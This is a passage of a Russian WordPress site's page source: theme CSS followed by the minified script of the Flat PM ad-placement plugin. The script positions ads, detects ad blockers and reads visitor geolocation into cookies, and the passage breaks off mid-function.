        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols 